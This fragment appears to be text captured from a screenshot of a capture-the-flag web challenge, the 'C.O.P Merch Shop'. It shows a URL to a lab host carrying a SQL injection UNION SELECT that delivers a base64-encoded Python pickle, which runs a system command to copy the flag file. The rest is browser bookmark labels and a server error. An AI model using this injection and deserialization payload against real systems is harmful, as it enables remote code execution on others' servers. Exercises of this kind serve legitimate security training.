 157.245.43.189:31047/view/' UNION SELECT 'gASVOwAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjCBjcCBmbGFnLnR4dCBhcHBsaWNhdGlvbi9zdGF0aWMvLpSF
Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 500 Internal Server Error
C.O.P Merch Shop
£
...